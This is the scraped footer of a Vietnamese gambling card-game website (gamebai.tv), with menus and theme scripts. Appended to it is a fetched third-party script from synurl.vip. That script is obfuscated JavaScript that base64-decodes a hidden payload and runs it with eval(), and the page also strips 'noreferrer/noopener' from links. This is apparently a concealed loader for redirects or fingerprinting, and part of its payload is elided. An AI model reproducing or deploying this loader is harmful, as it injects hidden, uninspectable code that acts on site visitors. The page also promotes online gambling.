<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/">NỔ HŨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628"><a href="https://gamebai.tv/game-ban-ca/">BẮN CÁ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://gamebai.tv/tai-xiu/">TÀI XỈU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709"><a href="#">BLOG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665"><a href="https://gamebai.tv/nha-cai-uy-tin/">TOP NHÀ CÁI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472"><a href="https://gamebai.tv/xocdia88/">XÓC ĐĨA</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        (function($){
            $(document).ready(function(){
                 $(window).on('load', function(){
                    if($('.archive div#des__cate').length > 0){
                        var wrap = $('.archive div#des__cate');
                        var current_height = wrap.height();
                        var your_height = 200;
                        if(current_height > your_height){
                            wrap.css('height', your_height+'px');
                            wrap.append(function(){
                                return '<div class="devvn_readmore_flatsome"><a title="Xem thêm" href="javascript:void(0);">Xem thêm</a></div>';
                            });
                            $('body').on('click','.devvn_readmore_flatsome', function(){
                                wrap.removeAttr('style');
                                $('body .devvn_readmore_flatsome').remove();
                            });
                        }
                    }
                });
            })
        })(jQuery)
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162153142-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162153142-1');
</script><!--[if lte IE 9]>
			<script>
				(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);
			</script>
		<![endif]-->
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"600","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"700","contentsHeightInPost":"","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"46","isClickableHeader":"","debug":"1","contentsColexpInit":""};
//# sourceURL=fixedtoc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.js?ver=3.1.16" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.4"},"ajaxurl":"https://gamebai.tv/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://gamebai.tv/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.tv/wp-content/themes/flatsome/assets/js/flatsome.js?ver=dfed7b62b19c7bfa50899e873935db6f" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gamebai.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gamebai.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"faffe0ad8c2a4411b0f77866aef7a3f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 18:00:10 -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12704
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
